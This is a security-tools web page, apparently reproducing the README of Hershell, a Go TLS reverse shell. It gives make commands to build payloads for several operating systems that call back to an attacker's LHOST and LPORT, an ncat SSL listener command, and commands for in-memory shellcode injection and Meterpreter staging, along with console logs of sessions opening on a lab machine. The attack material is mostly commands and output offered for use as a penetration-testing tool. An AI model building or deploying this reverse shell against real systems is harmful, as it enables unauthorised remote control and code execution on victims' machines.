<p>As this is a Go project, you will need to follow the <a href="https://golang.org/doc/install" rel="nofollow">official documentation</a> to set up your Golang environment (with the <strong><span style="color: #008000;"><code><span style="color: #008000;">$GOPATH</span></code></span></strong> environment variable).</p>
<p>Then, just run <strong><span style="color: #008000;"><code><span style="color: #008000;">go get github.com/sysdream/hershell</span></code></span></strong> to fetch the project.</p>
<h3 style="text-align: center;"><strong>Building the payload</strong></h3>
<p>To simplify things, you can use the provided Makefile. You can set the following environment variables:</p>
<ul>
<li><code><strong><span style="color: #008000;">GOOS</span></strong></code> : the target OS</li>
<li><code><strong><span style="color: #008000;">GOARCH</span></strong></code> : the target architecture</li>
<li><code><strong><span style="color: #008000;">LHOST</span></strong></code> : the attacker IP or domain name</li>
<li><code><strong><span style="color: #008000;">LPORT</span></strong></code> : the listener port</li>
</ul>
<p>For the <code><strong><span style="color: #008000;">GOOS</span></strong></code> and <code><strong><span style="color: #008000;">GOARCH</span></strong></code> variables, you can get the allowed values <a href="https://golang.org/doc/install/source#environment" rel="nofollow">here</a>.</p>
<p>However, some helper targets are available in the <code><strong><span style="color: #008000;">Makefile</span></strong></code>:</p>
<ul>
<li><code><strong><span style="color: #008000;">depends</span></strong></code> : generate the server certificate (required for the reverse shell)</li>
<li><code><strong><span style="color: #008000;">windows32</span></strong></code> : builds a windows 32 bits executable (PE 32 bits)</li>
<li><code><strong><span style="color: #008000;">windows64</span></strong></code> : builds a windows 64 bits executable (PE 64 bits)</li>
<li><code><strong><span style="color: #008000;">linux32</span></strong></code> : builds a linux 32 bits executable (ELF 32 bits)</li>
<li><code><strong><span style="color: #008000;">linux64</span></strong></code> : builds a linux 64 bits executable (ELF 64 bits)</li>
<li><code><strong><span style="color: #008000;">macos32</span></strong></code> : builds a mac os 32 bits executable (Mach-O)</li>
<li><code><strong><span style="color: #008000;">macos64</span></strong></code> : builds a mac os 64 bits executable (Mach-O)</li>
</ul>
<p>For those targets, you just need to set the <code><strong><span style="color: #008000;">LHOST</span></strong></code> and <strong><span style="color: #008000;"><code><span style="color: #008000;">LPORT</span></code></span></strong> environment variables.</p>
<p><strong><span class="td_btn td_btn_sm td_3D_btn">Also Read</span><a href="https://kalilinuxtutorials.com/firework-tool-interact-microsoft-workplaces/" target="_blank" rel="noopener">Firework – Tool To Interact With Microsoft Workplaces Creating Valid Files</a></strong></p>
<h3 style="text-align: center;"><strong>Using the shell</strong></h3>
<p>Once executed, you will be provided with a remote shell. This custom interactive shell will allow you to execute system commands through <code>cmd.exe</code> on Windows, or <code>/bin/sh</code> on UNIX machines.</p>
<p>The following special commands are supported:</p>
<ul>
<li><code><strong><span style="color: #008000;">run_shell</span></strong></code> : drops you an system shell (allowing you, for example, to change directories)</li>
<li><code><strong><span style="color: #008000;">inject &lt;base64 shellcode&gt;</span></strong></code> : injects a shellcode (base64 encoded) in the same process memory, and executes it (Windows only at the moment).</li>
<li><code><strong><span style="color: #008000;">meterpreter [tcp|http|https] IP:PORT</span></strong></code> : connects to a multi/handler to get a stage2 reverse tcp, http or https meterpreter from metasploit, and execute the shellcode in memory (Windows only at the moment)</li>
<li><code><strong><span style="color: #008000;">exit</span></strong></code> : exit gracefully</li>
</ul>
<h2><strong>Hershell Usage</strong></h2>
<p>First of all, you will need to generate a valid certificate:</p>
<div class="highlight highlight-source-shell">
<pre><strong><span style="color: #008000;">$ make depends
openssl req -subj <span class="pl-s"><span class="pl-pds">'</span>/CN=yourcn.com/O=YourOrg/C=FR<span class="pl-pds">'</span></span> -new -newkey rsa:4096 -days 3650 -nodes -x509 -keyout server.key -out server.pem
Generating a 4096 bit RSA private key
....................................................................................++
.....++
writing new private key to <span class="pl-s"><span class="pl-pds">'</span>server.key<span class="pl-pds">'</span></span>
-----
cat server.key <span class="pl-k">&gt;&gt;</span> server.pem</span></strong></pre>
</div>
<h5 style="text-align: center;"><strong>For windows:</strong></h5>
<div class="highlight highlight-source-shell">
<pre><strong><span style="color: #008000;"><span class="pl-c"># Predifined 32 bit target</span>
$ make windows32 LHOST=192.168.0.12 LPORT=1234
<span class="pl-c"># Predifined 64 bit target</span>
$ make windows64 LHOST=192.168.0.12 LPORT=1234</span></strong></pre>
</div>
<h5 style="text-align: center;"><strong>For Linux:</strong></h5>
<div class="highlight highlight-source-shell">
<pre><strong><span style="color: #008000;"><span class="pl-c"># Predifined 32 bit target</span>
$ make linux32 LHOST=192.168.0.12 LPORT=1234
<span class="pl-c"># Predifined 64 bit target</span>
$ make linux64 LHOST=192.168.0.12 LPORT=1234</span></strong></pre>
</div>
<h5 style="text-align: center;"><strong>For Mac OS X</strong></h5>
<div class="highlight highlight-source-shell">
<pre><strong><span style="color: #008000;">$ make macos LHOST=192.168.0.12 LPORT=1234</span></strong></pre>
</div>
<h2><strong>Examples</strong></h2>
<h3 style="text-align: center;"><strong>Basic usage</strong></h3>
<p>One can use various tools to handle incomming connections, such as:</p>
<ul>
<li>socat</li>
<li>ncat</li>
<li>openssl server module</li>
<li>metasploit multi handler (with a <code><span style="color: #008000;"><strong>python/shell_reverse_tcp_ssl</strong></span></code> payload)</li>
</ul>
<p>Here is an example with <code>ncat</code>:</p>
<div class="highlight highlight-source-shell">
<pre><strong><span style="color: #008000;">$ ncat --ssl --ssl-cert server.pem --ssl-key server.key -lvp 1234
Ncat: Version 7.60 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 172.16.122.105.
Ncat: Connection from 172.16.122.105:47814.
[hershell]<span class="pl-k">&gt;</span> whoami
desktop-3pvv31a<span class="pl-cce">\l</span>ab</span></strong></pre>
</div>
<h3 style="text-align: center;"><strong>Meterpreter staging</strong></h3>
<p><strong>WARNING</strong>: this currently only work for the Windows platform.</p>
<p>The meterpreter staging currently supports the following payloads :</p>
<ul>
<li><code><span style="color: #008000;"><strong>windows/meterpreter/reverse_tcp</strong></span></code></li>
<li><strong><span style="color: #008000;"><code><span style="color: #008000;">windows/x64/meterpreter/reverse_tcp</span></code></span></strong></li>
<li><span style="color: #008000;"><code><strong><span style="color: #008000;">windows/meterpreter/rever</span><span style="color: #008000;">se_http</span></strong></code></span></li>
<li><span style="color: #008000;"><code><strong><span style="color: #008000;">windows/x64/meterpreter/reverse_http</span></strong></code></span></li>
<li><strong><span style="color: #008000;"><code><span style="color: #008000;">windows/meterpreter/reverse_https</span></code></span></strong></li>
<li><strong><span style="color: #008000;"><code><span style="color: #008000;">windows/x64/meterpreter/reverse_https</span></code></span></strong></li>
</ul>
<p>To use the correct one, just specify the transport you want to use (tcp, http, https)</p>
<p>To use the meterpreter staging feature, just start your handler:</p>
<div class="highlight highlight-source-shell">
<pre><strong><span style="color: #008000;">[14:12:45][172.16.122.105][Sessions: 0][Jobs: 0] <span class="pl-k">&gt;</span> use exploit/multi/handler
[14:12:57][172.16.122.105][Sessions: 0][Jobs: 0] exploit(multi/handler) <span class="pl-k">&gt;</span> <span class="pl-c1">set</span> payload windows/x64/meterpreter/reverse_https
payload =<span class="pl-k">&gt;</span> windows/x64/meterpreter/reverse_https
[14:13:12][172.16.122.105][Sessions: 0][Jobs: 0] exploit(multi/handler) <span class="pl-k">&gt;</span> <span class="pl-c1">set</span> lhost 172.16.122.105
lhost =<span class="pl-k">&gt;</span> 172.16.122.105
[14:13:15][172.16.122.105][Sessions: 0][Jobs: 0] exploit(multi/handler) <span class="pl-k">&gt;</span> <span class="pl-c1">set</span> lport 8443
lport =<span class="pl-k">&gt;</span> 8443
[14:13:17][172.16.122.105][Sessions: 0][Jobs: 0] exploit(multi/handler) <span class="pl-k">&gt;</span> <span class="pl-c1">set</span> HandlerSSLCert ./server.pem
HandlerSSLCert =<span class="pl-k">&gt;</span> ./server.pem
[14:13:26][172.16.122.105][Sessions: 0][Jobs: 0] exploit(multi/handler) <span class="pl-k">&gt;</span> exploit -j
[<span class="pl-k">*</span>] Exploit running as background job 0.

[<span class="pl-k">*</span>] [2018.01.29-14:13:29] Started HTTPS reverse handler on https://172.16.122.105:8443
[14:13:29][172.16.122.105][Sessions: 0][Jobs: 1] exploit(multi/handler) <span class="pl-k">&gt;</span></span></strong></pre>
</div>
<p>Then, in <strong><span style="color: #008000;"><code><span style="color: #008000;">hershell</span></code></span></strong>, use the <code><strong><span style="color: #008000;">meterpreter</span></strong></code> command:</p>
<div class="highlight highlight-source-shell">
<pre><strong><span style="color: #008000;">[hershell]<span class="pl-k">&gt;</span> meterpreter https 172.16.122.105:8443</span></strong></pre>
</div>
<p>A new meterpreter session should pop in <code><strong><span style="color: #008000;">msfconsole</span></strong></code>:</p>
<div class="highlight highlight-source-shell">
<pre><strong><span style="color: #008000;">[14:13:29][172.16.122.105][Sessions: 0][Jobs: 1] exploit(multi/handler) <span class="pl-k">&gt;</span>
[<span class="pl-k">*</span>] [2018.01.29-14:16:44] https://172.16.122.105:8443 handling request from 172.16.122.105<span class="pl-k">;</span> (UUID: pqzl9t5k) Staging x64 payload (206937 bytes) ...
[<span class="pl-k">*</span>] Meterpreter session 1 opened (172.16.122.105:8443 -<span class="pl-k">&gt;</span> 172.16.122.105:44804) at 2018-01-29 14:16:44 +0100

[14:16:46][172.16.122.105][Sessions: 1][Jobs: 1] exploit(multi/handler) <span class="pl-k">&gt;</span> sessions

Active sessions
===============

  Id  Name  Type                     Information                            Connection
  --  ----  ----                     -----------                            ----------
  1         meterpreter x64/windows  DESKTOP-3PVV31A<span class="pl-cce">\l</span>ab @ DESKTOP-3PVV31A  172.16.122.105:8443 -<span class="pl-k">&gt;</span> 172.16.122.105:44804 (10.0.2.15)

[14:16:48][172.16.122.105][Sessions: 1][Jobs: 1] exploit(multi/handler) <span class="pl-k">&gt;</span> sessions -i 1
[<span class="pl-k">*</span>] Starting interaction with 1...

meterpreter <span class="pl-k">&gt;</span> getuid
Server username: DESKTOP-3PVV31A<span class="pl-cce">\l</span>ab</span></strong></pre>
</div>
<p><a href="https://github.com/sysdream/hershell"><img decoding="async" class="aligncenter size-full wp-image-999" src="https://kalilinuxtutorials.com/wp-content/uploads/2018/04/button_download.png" alt="" width="141" height="40" /></a><strong>Credit: Ronan Kervella</strong></p>

<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div>    </div>


    <footer>
                
        <div class="td-post-source-tags td-pb-padding-side">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://kalilinuxtutorials.com/tag/derivatives/">derivatives</a></li><li><a href="https://kalilinuxtutorials.com/tag/freebsd/">FreeBSD</a></li><li><a href="https://kalilinuxtutorials.com/tag/go/">Go</a></li><li><a href="https://kalilinuxtutorials.com/tag/hershell/">Hershell</a></li><li><a href="https://kalilinuxtutorials.com/tag/linux/">linux</a></li><li><a href="https://kalilinuxtutorials.com/tag/mac-os/">Mac OS</a></li><li><a href="https://kalilinuxtutorials.com/tag/windows/">windows</a></li></ul>        </div>

        <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://kalilinuxtutorials.com/hershell-simple-tcp-reverse-shell/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fkalilinuxtutorials.com%2Fhershell-simple-tcp-reverse-shell%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Hershell+%E2%80%93+Simple+TCP+Reverse+Shell+Which+Can+Work+On+Multiple+Systems&url=https%3A%2F%2Fkalilinuxtutorials.com%2Fhershell-simple-tcp-reverse-shell%2F&via=Kali+Linux+Tutorials" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://kalilinuxtutorials.com/hershell-simple-tcp-reverse-shell/&amp;media=&description=Hershell is a simple TCP reverse shell written in Go. It uses TLS to secure the communications, and provide a certificate public key fingerprint" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Hershell+%E2%80%93+Simple+TCP+Reverse+Shell+Which+Can+Work+On+Multiple+Systems %0A%0A https://kalilinuxtutorials.com/hershell-simple-tcp-reverse-shell/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://kalilinuxtutorials.com/burp-extensions/">Burp Extensions &#8211; Burp Suite Extensions For The New Burp Suite API v1.5+</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://kalilinuxtutorials.com/gathercontacts/">GatherContacts &#8211; A Burp Suite Extension To Pull Employee Names From Google &#038; Bing LinkedIn Search Results</a></div></div></div>        <div class="author-box-wrap"><a href="https://kalilinuxtutorials.com/author/ranjith/" aria-label="author-photo"><img alt='R K' src='https://secure.gravatar.com/avatar/d3937c9687f2da11bc0a716404ff91779fe19ca115208dbf66167ad353aca5aa?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d3937c9687f2da11bc0a716404ff91779fe19ca115208dbf66167ad353aca5aa?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://kalilinuxtutorials.com/author/ranjith/">R K</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="R K"><meta itemprop="url" content="https://kalilinuxtutorials.com/author/ranjith/"></span><meta itemprop="datePublished" content="2018-09-16T04:31:15+00:00"><meta itemprop="dateModified" content="2018-09-16T04:31:15+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://kalilinuxtutorials.com/hershell-simple-tcp-reverse-shell/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://kalilinuxtutorials.com/wp-content/uploads/2025/10/kali-linux-tutorials-1-300x99.png"></span><meta itemprop="name" content="Kali Linux Tutorials"></span><meta itemprop="headline " content="Hershell - Simple TCP Reverse Shell Which Can Work On Multiple Systems"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://kalilinuxtutorials.com/wp-content/themes/Newsmag/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>    </footer>

    <script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_8","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":2626,"live_filter_cur_post_author":"4","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "3";
block_tdi_8.block_type = "td_block_related_posts";
block_tdi_8.post_count = "3";
block_tdi_8.found_posts = "2942";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "981";
tdBlocksArray.push(block_tdi_8);
</script><div class="td_block_wrap td_block_related_posts tdi_8 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><h4 class="td-related-title"><a id="tdi_9" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_8" href="#">RELATED ARTICLES</a><a id="tdi_10" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_8" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_8 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://kalilinuxtutorials.com/file-command-in-linux/"  rel="bookmark" class="td-image-wrap " title=" The file Command – Quickly Identify File Contents in Linux" ><img class="entry-thumb" src="" alt="file command" title=" The file Command – Quickly Identify File Contents in Linux" data-type="image_tag" data-img-url="https://kalilinuxtutorials.com/wp-content/uploads/2025/10/file-command.png"  width="238" height="159" /></a></div>                <a href="https://kalilinuxtutorials.com/category/kali/" class="td-post-category">Kali Linux</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://kalilinuxtutorials.com/file-command-in-linux/"  rel="bookmark" title=" The file Command – Quickly Identify File Contents in Linux"> The file Command – Quickly Identify File Contents in Linux</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://kalilinuxtutorials.com/touch-command-in-linux/"  rel="bookmark" class="td-image-wrap " title="How to Use the touch Command in Linux" ><img class="entry-thumb" src="" alt="touch command" title="How to Use the touch Command in Linux" data-type="image_tag" data-img-url="https://kalilinuxtutorials.com/wp-content/uploads/2025/10/touch-command.png"  width="238" height="159" /></a></div>                <a href="https://kalilinuxtutorials.com/category/kali/" class="td-post-category">Kali Linux</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://kalilinuxtutorials.com/touch-command-in-linux/"  rel="bookmark" title="How to Use the touch Command in Linux">How to Use the touch Command in Linux</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://kalilinuxtutorials.com/find-command-in-linux/"  rel="bookmark" class="td-image-wrap " title="How to Search Files and Folders in Linux Using the find Command" ><img class="entry-thumb" src="" alt="find command" title="How to Search Files and Folders in Linux Using the find Command" data-type="image_tag" data-img-url="https://kalilinuxtutorials.com/wp-content/uploads/2025/10/find-command.png"  width="238" height="159" /></a></div>                <a href="https://kalilinuxtutorials.com/category/kali/" class="td-post-category">Kali Linux</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://kalilinuxtutorials.com/find-command-in-linux/"  rel="bookmark" title="How to Search Files and Folders in Linux Using the find Command">How to Search Files and Folders in Linux Using the find Command</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar td-pb-border-top" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside class="td_block_template_1 widget widget_block">
                <div class="ml-embedded" data-form="YcoocY"></div>
            
</aside><div class="td_block_wrap td_block_9 td_block_widget tdi_11 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_11" ><script>var block_tdi_11 = new tdBlock();
block_tdi_11.id = "tdi_11";
block_tdi_11.atts = '{"sort":"random_posts","custom_title":"APPLICATIONS","limit":"4","header_color":"","class":"td_block_widget tdi_11","block_type":"td_block_9","separator":"","custom_url":"","title_tag":"","block_template_id":"","border_top":"","color_preset":"","m8_tl":"","m8_title_tag":"","post_ids":"-2626","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';
block_tdi_11.td_column_number = "1";
block_tdi_11.block_type = "td_block_9";
block_tdi_11.post_count = "4";
block_tdi_11.found_posts = "4546";
block_tdi_11.header_color = "";
block_tdi_11.ajax_pagination_infinite_stop = "";
block_tdi_11.max_num_pages = "1137";
tdBlocksArray.push(block_tdi_11);
</script><h4 class="block-title"><span class="td-pulldown-size">APPLICATIONS</span></h4><div id=tdi_11 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://kalilinuxtutorials.com/computer-science-extended-essays-5-sources-to-get-writing-tips-from/"  rel="bookmark" title="Computer Science Extended Essays: 5 Sources to Get Writing Tips From">Computer Science Extended Essays: 5 Sources to Get Writing Tips From</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://kalilinuxtutorials.com/author/balaji/">Balaji N</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-18T19:15:27+00:00" >August 19, 2019</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://kalilinuxtutorials.com/holehe-osint/"  rel="bookmark" title="Holehe OSINT &#8211; Email To Registered Accounts">Holehe OSINT &#8211; Email To Registered Accounts</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://kalilinuxtutorials.com/author/vinayakagrawal/">Varshini</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-06-13T07:07:11+00:00" >June 13, 2024</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://kalilinuxtutorials.com/defgen/"  rel="bookmark" title="DefGen &#8211; The Next Frontier In HTML Defacement">DefGen &#8211; The Next Frontier In HTML Defacement</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://kalilinuxtutorials.com/author/vinayakagrawal/">Varshini</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-09T17:13:02+00:00" >May 9, 2024</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://kalilinuxtutorials.com/secretmagpie/"  rel="bookmark" title="SecretMagpie &#8211; The Comprehensive Secret Detection Tool For Your Repositories">SecretMagpie &#8211; The Comprehensive Secret Detection Tool For Your Repositories</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://kalilinuxtutorials.com/author/vinayakagrawal/">Varshini</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-08-05T05:42:20+00:00" >August 5, 2024</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_6 td_block_widget tdi_12 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_12" >
<style>
/* custom css - generated by TagDiv Composer */
.tdi_12 .td-post-vid-time{
					display: block;
				}
</style><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"sort":"random_posts","custom_title":"HOT NEWS","limit":"1","header_color":"","ajax_pagination":"next_prev","class":"td_block_widget tdi_12","block_type":"td_block_6","separator":"","custom_url":"","title_tag":"","block_template_id":"","border_top":"","color_preset":"","m5_tl":"","m5_title_tag":"","m5_el":"","post_ids":"-2626","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m5f_title_font_header":"","m5f_title_font_title":"Article title","m5f_title_font_settings":"","m5f_title_font_family":"","m5f_title_font_size":"","m5f_title_font_line_height":"","m5f_title_font_style":"","m5f_title_font_weight":"","m5f_title_font_transform":"","m5f_title_font_spacing":"","m5f_title_":"","m5f_cat_font_title":"Article category tag","m5f_cat_font_settings":"","m5f_cat_font_family":"","m5f_cat_font_size":"","m5f_cat_font_line_height":"","m5f_cat_font_style":"","m5f_cat_font_weight":"","m5f_cat_font_transform":"","m5f_cat_font_spacing":"","m5f_cat_":"","m5f_meta_font_title":"Article meta info","m5f_meta_font_settings":"","m5f_meta_font_family":"","m5f_meta_font_size":"","m5f_meta_font_line_height":"","m5f_meta_font_style":"","m5f_meta_font_weight":"","m5f_meta_font_transform":"","m5f_meta_font_spacing":"","m5f_meta_":"","m5f_ex_font_title":"Article excerpt","m5f_ex_font_settings":"","m5f_ex_font_family":"","m5f_ex_font_size":"","m5f_ex_font_line_height":"","m5f_ex_font_style":"","m5f_ex_font_weight":"","m5f_ex_font_transform":"","m5f_ex_font_spacing":"","m5f_ex_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "1";
block_tdi_12.block_type = "td_block_6";
block_tdi_12.post_count = "1";
block_tdi_12.found_posts = "4546";
block_tdi_12.header_color = "";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "4546";
tdBlocksArray.push(block_tdi_12);
</script><h4 class="block-title"><span class="td-pulldown-size">HOT NEWS</span></h4><div id=tdi_12 class="td_block_inner">

	<div class="td-block-span12">
